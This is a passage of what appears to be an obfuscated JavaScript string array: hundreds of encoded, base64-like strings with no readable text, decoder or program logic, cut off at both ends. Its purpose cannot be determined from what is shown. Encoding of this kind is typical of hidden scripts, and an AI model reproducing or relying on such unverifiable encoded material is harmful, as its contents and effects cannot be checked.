KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu